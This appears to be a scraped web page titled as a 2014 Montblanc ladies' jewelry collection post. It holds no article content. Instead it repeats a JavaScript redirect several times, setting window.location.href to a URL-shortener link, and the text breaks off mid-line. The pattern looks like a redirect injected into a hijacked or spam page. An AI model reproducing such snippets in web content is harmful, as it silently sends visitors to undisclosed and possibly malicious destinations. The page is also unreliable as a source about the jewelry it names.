
Montblanc Emblem Ladies Fine Jewelry Collection
July 1, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...